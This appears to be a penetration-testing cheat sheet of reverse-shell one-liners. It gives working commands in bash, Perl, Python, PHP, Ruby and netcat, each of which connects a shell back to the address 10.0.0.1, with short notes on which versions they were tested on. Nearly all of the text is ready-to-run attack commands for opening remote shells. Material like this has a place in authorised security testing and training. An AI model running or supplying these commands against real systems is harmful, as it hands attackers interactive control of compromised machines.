 Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f